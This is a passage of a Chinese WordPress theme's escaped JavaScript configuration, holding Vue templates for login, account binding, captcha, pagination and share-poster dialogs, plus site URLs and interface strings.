class=\"invitation-des\"\u003E\u4f7f\u7528\u9080\u8bf7\u7801\uff0c\u60a8\u5c06\u83b7\u5f97\u4e00\u4efd\u7279\u6b8a\u7684\u793c\u7269\uff01\u003C/p\u003E\r\n                            \u003Cp class=\"invitation-tips\"\u003E\u8bf7\u8f93\u5165\u9080\u8bf7\u7801\u003C/p\u003E\r\n                            \u003Cdiv class=\"invitation-input\"\u003E\u003Cinput type=\"text\" id=\"invitation-code\" name=\"invitation_code\" v-model=\"invitationCode\" autocomplete=\"off\"\u003E\u003C/div\u003E\r\n                            \u003Cdiv class=\"invitation-button\"\u003E\r\n                                \u003Cdiv\u003E\u003Ca :href=\"invitationLink\" target=\"__blank\"\u003E{{invitationText}}\u003C/a\u003E\u003C/div\u003E\r\n                                \u003Cdiv\u003E\r\n                                    \u003Cb class=\"empty text button\" v-show=\"invitation == 1\" @click=\"checkInv()\"\u003E\u8df3\u8fc7\u003C/b\u003E\r\n                                    \u003Cbutton :class=\"['button',{'b2-loading':locked}]\" :disabled=\"locked\" @click=\"checkInv()\"\u003E\u63d0\u4ea4\u003C/button\u003E\r\n                                \u003C/div\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv v-show=\"!token\"\u003E\r\n                            \u003Cdiv class=\"mp-login-img\" id=\"mp-login-box\"\u003E\u003Cimg :src=\"qrcode\" v-if=\"qrcode\"\u003E\u003C/div\u003E\r\n                            \u003Cp\u003E\u6253\u5f00\u5fae\u4fe1\u626b\u4e00\u626b\u003C/p\u003E\r\n                            \u003Cp class=\"desc\"\u003E{{oauthLink && oauthLink.weixin.pc_open ? '\u626b\u7801\u5feb\u901f\u767b\u9646\uff0c\u65e0\u9700\u91cd\u590d\u6ce8\u518c' : '\u626b\u7801\u5e76\u300c\u5173\u6ce8\u6211\u4eec\u7684\u516c\u4f17\u53f7\u300d\u5b89\u5168\u5feb\u6377\u767b\u5f55'}}\u003C/p\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","weixin_bind":"\r\n            \u003Cdiv :class=\"['modal','bind-weixin',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                   \u003Cdiv class=\"weixin-bind\"\u003E\r\n                        \u003Cp\u003E{{msg ? msg : '\u68c0\u6d4b\u5230\u60a8\u672a\u7ed1\u5b9a\u5fae\u4fe1\u8d26\u6237\uff0c\u8bf7\u5148\u7ed1\u5b9a\u5fae\u4fe1'}}\u003C/p\u003E\r\n                        \u003Ca :href=\"url\" class=\"button\" v-if=\"!msg\"\u003E\u7acb\u523b\u7ed1\u5b9a\u003C/a\u003E\r\n                   \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","bind_login":"\r\n            \u003Cdiv :class=\"['modal','binding-login',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"login-box-in\"\u003E\r\n                    \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                        \u003Cdiv class=\"bind-pass-info\"\u003E\r\n                            \u003Cimg :src=\"userData.avatar\" /\u003E\r\n                            \u003Cp\u003E\u003Cspan v-text=\"userData.name\"\u003E\u003C/span\u003E\u003C/p\u003E\r\n                            \u003Cdiv v-if=\"!success\"\u003E\u4e3a\u4e86\u786e\u4fdd\u60a8\u7684\u8d26\u6237\u5b89\u5168\u003Cbr\u003E\u8bf7\u60a8\u8bbe\u7f6e\u4e00\u4e2a\u003Cb v-if=\"type === 'tel'\"\u003E\u624b\u673a\u53f7\u7801\u003C/b\u003E\u003Cb v-else-if=\"type === 'email'\"\u003E\u90ae\u7bb1\u003C/b\u003E\u003Cb v-else-if=\"type === 'telandemail'\"\u003E\u624b\u673a\u53f7\u7801\u6216\u90ae\u7bb1\u003C/b\u003E\u003Cb v-else\u003E\u767b\u5f55\u7528\u6237\u540d\u003C/b\u003E\u548c\u5bc6\u7801\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"bind-success\" v-if=\"success\"\u003E\r\n                            \u003Cp class=\"green\"\u003E\u003Ci class=\"b2font b2-check-double-line \"\u003E\u003C/i\u003E\u8bbe\u7f6e\u6210\u529f\u003C/p\u003E\r\n                            \u003Cdiv\u003E\u73b0\u5728\uff0c\u60a8\u4e5f\u53ef\u4ee5\u901a\u8fc7\u4e0b\u9762\u7684\u8d26\u6237\u6765\u767b\u5f55\u003Ch2\u003E\u003Cspan v-text=\"success\"\u003E\u003C/span\u003E\u003C/h2\u003E\u003C/div\u003E\r\n                            \u003Cp\u003E\u795d\u60a8\u4f7f\u7528\u6109\u5feb\u003C/p\u003E\r\n                            \u003Cbutton class=\"empty\" @click=\"close\"\u003E\u5173\u95ed\u003C/button\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Ctemplate v-else\u003E\r\n                            \u003Clabel class=\"login-form-item\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"username\" v-model=\"data.username\" tabindex=\"1\" spellcheck=\"false\" autocomplete=\"off\" class=\"\"\u003E \r\n                                \u003Cspan\u003E\u003Cb v-if=\"type === 'tel'\"\u003E\u624b\u673a\u53f7\u7801\u003C/b\u003E\u003Cb v-else-if=\"type === 'email'\"\u003E\u90ae\u7bb1\u003C/b\u003E\u003Cb v-else-if=\"type === 'telandemail'\"\u003E\u624b\u673a\u53f7\u7801\u6216\u90ae\u7bb1\u003C/b\u003E\u003Cb v-else\u003E\u767b\u5f55\u7528\u6237\u540d\u003C/b\u003E\u003C/span\u003E \r\n                                \u003Cp class=\"login-box-des\" v-if=\"type === 'tel'\"\u003E\u8bf7\u586b\u5199\u60a8\u7684\u624b\u673a\u53f7\u7801\u003C/p\u003E\r\n                                \u003Cp class=\"login-box-des\" v-else-if=\"type === 'email'\"\u003E\u8bf7\u586b\u5199\u60a8\u7684\u90ae\u7bb1\u003C/p\u003E\r\n                                \u003Cp class=\"login-box-des\" v-else-if=\"type === 'telandemail'\"\u003E\u8bf7\u586b\u5199\u60a8\u7684\u624b\u673a\u53f7\u7801\u6216\u90ae\u7bb1\u003C/p\u003E\r\n                                \u003Cp class=\"login-box-des\" v-else\u003E\u8bf7\u586b\u5199\u60a8\u7684\u7684\u767b\u5f55\u7528\u6237\u540d\u003C/p\u003E\r\n                                \r\n                            \u003C/label\u003E\r\n                            \u003Clabel :class=\"['login-form-item login-check-input',{'show':showCheck()}]\" v-if=\"type != 'login'\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"checkCode_bind\" tabindex=\"3\" class=\"\" v-model=\"data.code\" autocomplete=\"off\" spellcheck=\"false\"\u003E \r\n                                \u003Cspan\u003E\u003Cb\u003E\u9a8c\u8bc1\u7801\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cb class=\"login-eye button text\" @click.stop.prevent=\"!SMSLocked && count == 60 ? sendCode() : ''\"\u003E{{count \u003C 60 ? count+'\u79d2\u540e\u53ef\u91cd\u53d1' : '\u53d1\u9001\u9a8c\u8bc1\u7801'}}\u003C/b\u003E\r\n                            \u003C/label\u003E\r\n                            \u003Clabel class=\"login-form-item\"\u003E\r\n                                \u003Cform\u003E\r\n                                 \u003Cinput name=\"password\" :type=\"eye ? 'text' : 'password'\" tabindex=\"4\" v-model=\"data.password\" :class=\"data.password ? 'active' : ''\" autocomplete=\"off\" spellcheck=\"false\"\u003E\r\n                                \u003C/form\u003E\r\n                                \r\n                                \u003Cspan\u003E\u003Cb\u003E\u5bc6\u7801\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cb class=\"login-eye button text\" @click.stop.prevent=\"eye = !eye\"\u003E\u003Ci :class=\"['b2font',eye ? 'b2-eye-open' : 'b2-eye-close']\"\u003E\u003C/i\u003E\u003C/b\u003E\r\n                                \u003Cp class=\"login-box-des\"\u003E\u6700\u5c116\u4f4d\u5b57\u7b26\u003C/p\u003E\r\n                            \u003C/label\u003E\r\n                            \u003Cdiv class=\"login-bottom\"\u003E\u003Cbutton class=\"\" @click=\"submit\" :class=\"locked ? 'b2-loading' : ''\" :disabled=\"locked\"\u003E\u63d0\u4ea4\u003C/button\u003E\u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","structure":"/%post_id%.html","check_code":"\u003Cdiv :class=\"['modal','recaptcha-form',{'show-modal':show}]\"\u003E\r\n            \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                \u003Cdiv class=\"check-code-luo modal-content-innter\" v-if=\"loginType != 3 && checkType != 'normal'\"\u003E\r\n                    \u003Ca href=\"javascript:void(0)\" class=\"close-icon\" @click=\"close\"\u003E\u003Ci class=\"b2font b2-close-line \"\u003E\u003C/i\u003E\u003C/a\u003E\r\n                    \u003Ch2\u003E\u8bf7\u8fdb\u884c\u4eba\u673a\u9a8c\u8bc1\u003C/h2\u003E\r\n                    \u003Cdiv class=\"l-captcha\" data-site-key=\"\" data-width=\"100%\" data-callback=\"getResponse\"\u003E\u003C/div\u003E\r\n                \u003C/div\u003E\r\n                \u003Cform @submit.stop.prevent=\"checkCode\" v-else\u003E\r\n                    \u003Cdiv class=\"modal-content-innter\"\u003E\r\n                        \u003Cdiv class=\"recaptcha-img\"\u003E\r\n                            \u003Cimg :src=\"recaptchaUrl\" @click=\"change\" v-if=\"recaptchaUrl\"\u003E\r\n                            \u003Cspan class=\"recaptcha-load\" v-else\u003E\u003C/span\u003E\r\n                            \u003Ch2\u003E\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801\u003C/h2\u003E\r\n                            \u003Cp\u003E\u8bf7\u8f93\u5165\u56fe\u7247\u4e2d\u7684\u9a8c\u8bc1\u7801\u003Cbr\u003E\u70b9\u51fb\u53d1\u9001\u6309\u94ae\u83b7\u53d6\u9a8c\u8bc1\u7801\u003C/p\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cinput type=\"text\" spellcheck=\"false\" :class=\"recaptcha ? 'input-align-center' : ''\" autocomplete=\"off\" v-model=\"recaptcha\"\u003E\r\n                    \u003C/div\u003E \r\n                    \u003Cdiv class=\"recaptcha-button\"\u003E\r\n                        \u003Ca href=\"javascript:void(0)\" class=\"button\" @click=\"close\"\u003E\u53d6\u6d88\u003C/a\u003E\u003Cbutton type=\"submit\" :disabled=\"disabled\" class=\"recaptcha-send button\"\u003E\u53d1\u9001\u003C/button\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/form\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E","site_info":{"site_uri":"https://www.book5.cc/wp-content/themes/b2","admin_ajax":"https://www.book5.cc/wp-admin/admin-ajax.php?action="},"cookie_allow":"0","b2_gap":"16","rest_url":"https://www.book5.cc/wp-json/","pay_url":"https://www.book5.cc/pay","localStorage_msg":"\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301 localStorage \uff0c\u8bf7\u66f4\u6362\u6d4f\u89c8\u5668\u4ee5\u540e\u518d\u8fdb\u884c\u767b\u5f55\u548c\u6ce8\u518c\u7684\u64cd\u4f5c","empty_page":"\u003Cdiv class=\"empty-page\"\u003E\u003Cimg src=\"https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/b2-page-empty.svg\"\u003E\u003Cp\u003E\u6682\u65e0\u76f8\u5173\u7ed3\u679c\u003C/p\u003E\u003C/div\u003E","default_video_poster":"https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/xg-poster-default.jpg","default_video_logo":"","page_nav":"\u003Cdiv v-show=\"pages \u003E 1\" class=\"ajax-pager\"\u003E\r\n        \u003Cdiv class=\"ajax-pagenav\" v-if=\"type === 'p'\"\u003E\r\n            \u003Cdiv class=\"btn-group\"\u003E\r\n                \u003Cbutton v-for=\"page in cpages\" :class=\"['empty button',cpaged == page ? 'selected' : '',page == 0 ? 'bordernone' : '',disabled(page) ? 'b2-loading' : '']\" @click.stop.self=\"go(page)\" :disabled=\"disabled(page) || page == 0 || cpaged == page\"\u003E{{page != 0 ? page : '...'}}\u003C/button\u003E\r\n                \u003Clabel class=\"pager-center\" v-show=\"pages \u003E= 7 || mobile\"\u003E\u003Cinput type=\"text\" ref=\"pagenavnumber\" :value=\"cpaged\" @keyup.enter=\"jump($event)\" @focus=\"focus\" @blur=\"blur\" autocomplete=\"off\"/\u003E/\u003Cspan v-show=\"!showGo\"\u003E{{pages}} \u9875\u003C/span\u003E\u003Cspan v-show=\"showGo\" class=\"b2-color\" @click.prevent.stop=\"jump($event)\"\u003E \u524d\u5f80\u003C/span\u003E\u003C/label\u003E\r\n            \u003C/div\u003E\r\n            \u003Cdiv class=\"btn-pager\"\u003E\r\n                \u003Cbutton :class=\"['empty button',{'b2-loading' : locked && next}]\" @click.stop.self=\"go(cpaged-1,'next')\" :disabled=\"cpaged \u003C= 1 ? true : false\"\u003E\u276e\u003C/button\u003E\r\n                \u003Cbutton :class=\"['empty button',{'b2-loading' : locked && per}]\" @click.stop.self=\"go(cpaged+1,'per')\" :disabled=\"cpaged \u003E= pages ? true : false\"\u003E\u276f\u003C/button\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E\r\n        \u003Cdiv class=\"ajax-more\" v-else\u003E\r\n            \u003Cdiv class=\"pager-center\" for=\"page-input\"\u003E\r\n                \u003Cinput id=\"page-input\" type=\"text\" :value=\"cpaged\" @keyup.enter=\"jump($event)\" autocomplete=\"off\"/\u003E\r\n                \u003Cbutton class=\"text button mar10-l\" @click.stop=\"jump($event)\"\u003E\u524d\u5f80\u003C/button\u003E\r\n            \u003C/div\u003E\r\n            \u003Cbutton :class=\"['button empty',{'b2-loading' : locked}]\" :disabled=\"locked || cpaged \u003E= pages ? true : false\" @click=\"go(cpaged+1)\"\u003E\r\n                \u003Cspan v-if=\"cpaged \u003E= pages\"\u003E\u6ca1\u6709\u66f4\u591a\u003C/span\u003E\r\n                \u003Cspan v-else\u003E\u52a0\u8f7d\u66f4\u591a\u003C/span\u003E\r\n            \u003C/button\u003E\r\n        \u003C/div\u003E\r\n    \u003C/div\u003E","copy":{"text":"\u590d\u5236","success":"\u6210\u529f\u590d\u5236","error":"\u5931\u8d25\uff0c\u8bf7\u9009\u4e2d\u590d\u5236"},"search_type":{"post":"\u6587\u7ae0","user":"\u7528\u6237","shop":"\u5546\u94fa","document":"\u6587\u6863","newsflashes":"\u5feb\u8baf","circle":"\u5708\u5b50","links":"\u7f51\u5740\u5bfc\u822a","ask":"\u95ee\u7b54","answer":"\u56de\u7b54","infomation":"\u4f9b\u6c42\u4fe1\u606f","cpay":"\u81ea\u5b9a\u4e49\u652f\u4ed8"},"login_keep_days":"7","language":"zh_CN","post_id":"646","author_id":"1","poster_box":"\u003Cdiv :class=\"['modal','poster-box',{'show-modal':show}]\"\u003E\r\n                    \u003Cdiv class=\"modal-content b2-radius\" ref=\"poster\"\u003E\r\n                        \u003Cspan class=\"close-button\" @click=\"close(0)\"\u003E\u00d7\u003C/span\u003E\r\n                        \u003Cdiv class=\"poster-content\"\u003E\r\n                            \u003Cdiv id=\"poster-box-left\" class=\"poster-box-left\" ref=\"posterContent\"\u003E\r\n                                \u003Ctemplate v-if=\"!isWeixin || (isWeixin && !poster)\"\u003E\r\n                                    \u003Cdiv\u003E\r\n                                        \u003Cdiv class=\"poster-image\"\u003E\r\n                                        \u003Cimg :src=\"(thumb ? thumb : data.thumb)\" class=\"poster-img\" ref=\"posterImg\" v-if=\"data != ''\"/\u003E\r\n                                            \u003Cdiv class=\"poster-date b2-radius\"\u003E\r\n                                                \u003Cdiv class=\"poster-date-day\"\u003E\r\n                                                    \u003Cspan v-text=\"data.date.day\" v-if=\"data != ''\"\u003E\u003C/span\u003E\r\n                                                \u003C/div\u003E\r\n                                                \u003Cdiv class=\"poster-date-year\"\u003E\r\n                                                    \u003Cspan v-text=\"data.date.year\" v-if=\"data != ''\"\u003E\u003C/span\u003E\r\n                                                    \u003Cspan v-text=\"data.date.month\" v-if=\"data != ''\"\u003E\u003C/span\u003E\r\n                                                \u003C/div\u003E\r\n                                            \u003C/div\u003E\r\n                                        \u003C/div\u003E\r\n                                        \u003Cdiv class=\"poster-info\"\u003E\r\n                                            \u003Ch2 v-html=\"data.title\" v-if=\"data != ''\"\u003E\u003C/h2\u003E\r\n                                            \u003Cp v-html=\"data.content\" v-if=\"data != ''\"\u003E\u003C/p\u003E\r\n                                        \u003C/div\u003E\r\n                                        \u003Cdiv class=\"poster-footer\"\u003E\r\n                                            \u003Cdiv class=\"poster-footer-left\"\u003E\r\n                                                \u003Cimg :src=\"data.logo\" class=\"poster-img-logo\" ref=\"posterLogo\" v-if=\"data.logo\"/\u003E\r\n                                                \u003Cp v-text=\"data.desc\"\u003E\u003C/p\u003E\r\n                                            \u003C/div\u003E\r\n                                            \u003Cdiv class=\"poster-footer-right\"\u003E\r\n                                                \u003Cimg :src=\"data.qrcode\" class=\"poster-img-qrcode\" ref=\"posterQrcode\" v-if=\"data != ''\"\u003E\r\n                                            \u003C/div\u003E\r\n                                        \u003C/div\u003E\r\n                                    \u003C/div\u003E\r\n                                \u003C/template\u003E\r\n                                \u003Ctemplate v-else-if=\"poster && isWeixin\"\u003E\r\n                                    \u003Cimg :src=\"poster\" /\u003E\r\n                                \u003C/template\u003E\r\n                            \u003C/div\u003E\r\n                            \u003Cdiv class=\"poster-share\"\u003E\r\n                                \u003Cdiv class=\"fuzhi\" :data-clipboard-text=\"data.link\" v-if=\"data != ''\"\u003E\r\n                                    \u003Cp\u003E\u70b9\u51fb\u590d\u5236\u63a8\u5e7f\u7f51\u5740\uff1a\u003C/p\u003E\r\n                                    \u003Cinput disabled=\"true\" :value=\"data.link\" /\u003E\r\n                                \u003C/div\u003E\r\n                                \u003Cdiv class=\"share-text\" v-if=\"isWeixin\" v-cloak\u003E{{poster ? '\u957f\u6309\u56fe\u7247\u5206\u4eab\u7ed9\u670b\u53cb\uff0c\u6216\u8005\u4fdd\u5b58\u5230\u624b\u673a' : '\u6d77\u62a5\u521b\u5efa\u4e2d'}}\u003C/div\u003E\r\n                                \u003Ctemplate v-else v-cloak\u003E\r\n                                    \u003Cdiv class=\"social-share\"\u003E\r\n                                        \u003Cp\u003E\u5206\u4eab\u5230\uff1a\u003C/p\u003E\r\n                                        \u003Cbutton class=\"poster-share-weibo\" @click=\"openWin('http://service.weibo.com/share/share.php?url=https://www.book5.cc/646.html&sharesource=weibo&title=%E5%9C%B0%E4%BA%A7%E6%98%AF%E9%83%A8%E9%87%91%E8%9E%8D%E5%8F%B2%EF%BC%9A%E6%8F%AD%E7%A7%98%E2%80%9C%E7%99%BD%E9%93%B6%E6%97%B6%E4%BB%A3%E2%80%9D%E7%9A%84%E6%88%BF%E4%BC%81%E8%B5%84%E6%9C%AC%E8%BF%90%E4%BD%9C%E6%B3%95%E5%88%99','weibo')\"\u003E\u5fae\u535a\u003C/button\u003E\r\n                                        \u003Cbutton class=\"poster-share-qq\" @click=\"openWin('http://connect.qq.com/widget/shareqq/index.html?url=https://www.book5.cc/646.html&sharesource=qzone&title=%E5%9C%B0%E4%BA%A7%E6%98%AF%E9%83%A8%E9%87%91%E8%9E%8D%E5%8F%B2%EF%BC%9A%E6%8F%AD%E7%A7%98%E2%80%9C%E7%99%BD%E9%93%B6%E6%97%B6%E4%BB%A3%E2%80%9D%E7%9A%84%E6%88%BF%E4%BC%81%E8%B5%84%E6%9C%AC%E8%BF%90%E4%BD%9C%E6%B3%95%E5%88%99&summary=%E7%BC%96%E8%BE%91%E6%8E%A8%E8%8D%90%EF%BC%9A+%E6%8B%A8%E5%BC%80%E6%A5%BC%E4%BB%B7%E6%B6%A8%E8%B7%8C%E8%BF%B7%E9%9B%BE+%E7%9B%B4%E6%8C%87%E6%88%BF%E4%BC%81%E6%B5%AE%E6%B2%89%E7%9C%9F%E7%9B%B8+%E4%B8%80%E4%B9%A6%E7%9C%8B%E6%87%82%E6%88%BF%E4%BC%81%E8%B5%84%E6%9C%AC%E8%BF%90%E4%BD%9C%E5%8F%8A%E6%88%BF%E5%9C%B0%E4%BA%A7%E8%A1%8C%E4%B8%9A%E6%9C%AA%E6%9D%A5+%E5%86%85%E5%AE%B9%E7%AE%80%E4%BB%8B%EF%BC%9A+%E6%9C%AC%E4%B9%A6%E4%BB%A5%E6%A1%88%E4%BE%8B%E8%AE%B2%E8%BF%B0%E7%9A%84%E5%BD%A2%E5%BC%8F%EF%BC%8C%E4%BB%8B%E7%BB%8D%E6%94%B9%E9%9D%A9%E5%BC%80%E6%94%BE%E4%BB%A5%E6%9D%A5%EF%BC%8C%E7%89%B9%E5%88%AB%E6%98%AF%E8%BF%9110%E5%B9%B4%E4%B8%AD%E5%9B%BD%E6%88%BF%E5%9C%B0%E4%BA%A7%E8%A1%8C%E4%B8%9A%E5%8F%91%E7%94%9F%E7%9A%84%E9%87%8D%E8%A6%81%E8%B5%84%E6%9C%AC%E8%BF%90%E4%BD%9C%E4%BA%8B%E4%BB%B6%EF%BC%8C%E4%BB%8E%E8%B5%84%E6%9C%AC%E8%A7%86%E8%A7%92%26hellip%3B','qq')\"\u003EQQ\u597d\u53cb\u003C/button\u003E\r\n                                        \u003Cbutton class=\"poster-share-qq-k\" @click=\"openWin('https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://www.book5.cc/646.html&sharesource=qzone&title=%E5%9C%B0%E4%BA%A7%E6%98%AF%E9%83%A8%E9%87%91%E8%9E%8D%E5%8F%B2%EF%BC%9A%E6%8F%AD%E7%A7%98%E2%80%9C%E7%99%BD%E9%93%B6%E6%97%B6%E4%BB%A3%E2%80%9D%E7%9A%84%E6%88%BF%E4%BC%81%E8%B5%84%E6%9C%AC%E8%BF%90%E4%BD%9C%E6%B3%95%E5%88%99&summary=%E7%BC%96%E8%BE%91%E6%8E%A8%E8%8D%90%EF%BC%9A+%E6%8B%A8%E5%BC%80%E6%A5%BC%E4%BB%B7%E6%B6%A8%E8%B7%8C%E8%BF%B7%E9%9B%BE+%E7%9B%B4%E6%8C%87%E6%88%BF%E4%BC%81%E6%B5%AE%E6%B2%89%E7%9C%9F%E7%9B%B8+%E4%B8%80%E4%B9%A6%E7%9C%8B%E6%87%82%E6%88%BF%E4%BC%81%E8%B5%84%E6%9C%AC%E8%BF%90%E4%BD%9C%E5%8F%8A%E6%88%BF%E5%9C%B0%E4%BA%A7%E8%A1%8C%E4%B8%9A%E6%9C%AA%E6%9D%A5+%E5%86%85%E5%AE%B9%E7%AE%80%E4%BB%8B%EF%BC%9A+%E6%9C%AC%E4%B9%A6%E4%BB%A5%E6%A1%88%E4%BE%8B%E8%AE%B2%E8%BF%B0%E7%9A%84%E5%BD%A2%E5%BC%8F%EF%BC%8C%E4%BB%8B%E7%BB%8D%E6%94%B9%E9%9D%A9%E5%BC%80%E6%94%BE%E4%BB%A5%E6%9D%A5%EF%BC%8C%E7%89%B9%E5%88%AB%E6%98%AF%E8%BF%9110%E5%B9%B4%E4%B8%AD%E5%9B%BD%E6%88%BF%E5%9C%B0%E4%BA%A7%E8%A1%8C%E4%B8%9A%E5%8F%91%E7%94%9F%E7%9A%84%E9%87%8D%E8%A6%81%E8%B5%84%E6%9C%AC%E8%BF%90%E4%BD%9C%E4%BA%8B%E4%BB%B6%EF%BC%8C%E4%BB%8E%E8%B5%84%E6%9C%AC%E8%A7%86%E8%A7%92%26hellip%3B','qq-k')\"\u003EQQ\u7a7a\u95f4\u003C/button\u003E\r\n                                    \u003C/div\u003E\r\n                                    \u003Cdiv class=\"poster-down-load\"\u003E\r\n                                        \u003Cp\u003E\u4e0b\u8f7d\u6d77\u62a5\uff1a\u003C/p\u003E\r\n                                        \u003Cbutton  class=\"poster-share-download button\" :disabled=\"poster ? false : true\" @click=\"download\"\u003E{{poster ? '\u70b9\u51fb\u4e0b\u8f7d' : '\u6d77\u62a5\u521b\u5efa\u4e2d'}}\u003C/button\u003E\r\n                                    \u003C/div\u003E\r\n                                \u003C/template\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E","show_slider":"1","poster_error":"\u83b7\u53d6\u6d77\u62a5\u5931\u8d25","check_type":"normal","home_url":"https://www.book5.cc","alert_following":"\u786e\u8ba4\u8981\u53d6\u6d88\u5173\u6ce8\u5417\uff1f","followed":"\u5df2\u5173\u6ce8","nofollowed":"\u003Ci class=\"b2font b2-add-line \"\u003E\u003C/i\u003E\u5173\u6ce8","alert_favorites":"\u786e\u5b9a\u8981\u53d6\u6d88\u6536\u85cf\u5417\uff1f","top_scroll_pc":"1","top_scroll_mobile":"1","footer_scroll":"1","open_oauth":{"weixin":{"name":"\u5fae\u4fe1","url":"","open":false},"weibo":{"name":"\u5fae\u535a","icon":"b2-weibo","color":"#FF3E3E","url":"https://api.weibo.com/oauth2/authorize?client_id=&response_type=code&redirect_uri=https%3A%2F%2Fwww.book5.cc%2Fopen%3Ftype%3Dweibo","open":false},"qq":{"name":"QQ","icon":"b2-qq","color":"#2D89EF","url":"https://graph.qq.com/oauth2.0/authorize?client_id=&state=4905c81f28a368496ecdb245ed4eb720&response_type=code&redirect_uri=https%3A%2F%2Fwww.book5.cc%2Fopen%3Ftype%3Dqq","open":false}},"js_text":{"circle":{"ask":"\u5bf9\u60a8\u7684\u95ee\u9898\u8fdb\u884c\u8bf4\u660e","guess":"\u731c\u5bf9\u4ee5\u540e\u8981\u663e\u793a\u7684\u5185\u5bb9","vote":"\u5bf9\u60a8\u7684\u6295\u7968\u9879\u76ee\u8fdb\u884c\u8bf4\u660e","say":"\u6709\u4ec0\u4e48\u65b0\u9c9c\u4e8b\uff1f","repeat_id":"\u8bf7\u4e0d\u8981\u91cd\u590d\u6dfb\u52a0\u540c\u4e00\u4e2a\u7528\u6237","remove_image":"\u786e\u5b9a\u8981\u5220\u9664\u8fd9\u5f20\u56fe\u7247\u5417\uff1f","remove_video":"\u786e\u5b9a\u8981\u5220\u9664\u8fd9\u4e2a\u89c6\u9891\u5417\uff1f","remove_file":"\u786e\u5b9a\u8981\u5220\u9664\u8fd9\u4e2a\u6587\u4ef6\u5417\uff1f","remove_card":"\u786e\u5b9a\u8981\u5220\u9664\u8fd9\u4e2a\u5361\u7247\u5417\uff1f","create_circle_pay_error":"\u8bf7\u9009\u62e9\u4ed8\u8d39\u673a\u5236","create_circle_role_money_error":"\u8bf7\u81f3\u5c11\u8bbe\u7f6e\u4e00\u4e2a\u4f59\u989d\u91d1\u989d","create_circle_role_join_error":"\u8bf7\u9009\u62e9\u5165\u5708\u89c4\u5219","create_circle_info_error":"\u8bf7\u5b8c\u5584\u5708\u5b50\u8d44\u6599","create_circle_info_name_error":"\u5708\u5b50\u540d\u79f0\u5fc5\u987b\u5927\u4e8e2\u5c0f\u4e8e20\u4e2a\u5b57\u7b26","create_circle_info_desc_error":"\u5708\u5b50\u63cf\u8ff0\u5fc5\u987b\u5927\u4e8e20\u5c0f\u4e8e100\u4e2a\u5b57\u7b26","create_circle_role_lv_error":"\u8bf7\u9009\u62e9\u5141\u8bb8\u52a0\u5165\u5708\u5b50\u7684\u7528\u6237\u7ec4","img_locked":"\u8bf7\u4e0a\u4f20\u5b8c\u6bd5\u540e\u518d\u6dfb\u52a0\u65b0\u7684\u4e0a\u4f20","file_count":"\u8d85\u8fc7\u4e0a\u4f20\u6570\u91cf\u9650\u5236","all_users":"\u6240\u6709\u4eba","change_topic_form":"\u5207\u6362\u8ba8\u8bba\u6846\u4f1a\u6e05\u9664\u8ba8\u8bba\u6846\u91cc\u5df2\u6709\u7684\u5185\u5bb9\uff0c\u786e\u5b9a\u8981\u5207\u6362\u5417\uff1f","set_sticky_success":"\u8bbe\u7f6e\u7f6e\u9876\u6210\u529f","set_sticky_fail":"\u53d6\u6d88\u7f6e\u9876\u6210\u529f","delete_success":"\u5220\u9664\u6210\u529f","delete_fail":"\u5220\u9664\u5931\u8d25\uff0c\u8bf7\u8054\u7cfb\u7ba1\u7406\u5458","status_success":"\u5ba1\u6838\u6210\u529f","status_fail":"\u5ba1\u6838\u5931\u8d25","delete_confirm":"\u786e\u5b9a\u8981\u5220\u9664\u8fd9\u4e2a\u8bdd\u9898\u5417\uff1f","delete_user":"\u786e\u5b9a\u8981\u5c06\u8fd9\u4e2a\u7528\u6237\u8e22\u51fa\u5708\u5b50\u5417\uff1f","join_success":"\u606d\u559c\uff0c\u60a8\u5df2\u6210\u529f\u52a0\u5165\u672c\u5708\u5b50","join_title":"\u52a0\u5165\u5708\u5b50","circle_date":{"permanent":"\u6c38\u4e45\u6709\u6548","year":"\u6309\u5e74\u4ed8\u8d39","halfYear":"\u534a\u5e74\u4ed8\u8d39","season":"\u6309\u5b63\u4ed8\u8d39","month":"\u6309\u6708\u4ed8\u8d39"},"text_less":"\u6587\u5b57\u592a\u5c11","text_more":"\u6587\u5b57\u592a\u591a","file_error":"\u8bf7\u5220\u9664\u9519\u8bef\u6587\u4ef6","subing":"\u53d1\u5e03\u4e2d...","sub_success":"\u53d1\u5e03\u6210\u529f","waiting_uploads":"\u7b49\u5f85\u6587\u4ef6\u4e0a\u4f20","submit":"\u7acb\u523b\u63d0\u4ea4","answer_image":"\u60a8\u5df2\u4e0a\u4f20\u8fc7\u4e00\u5f20\u56fe\u7247\uff0c\u786e\u5b9a\u8981\u5220\u9664\u91cd\u65b0\u4e0a\u4f20\u5417\uff1f","answer_file":"\u60a8\u5df2\u4e0a\u4f20\u8fc7\u4e00\u4e2a\u9644\u4ef6\uff0c\u786e\u5b9a\u8981\u5220\u9664\u91cd\u65b0\u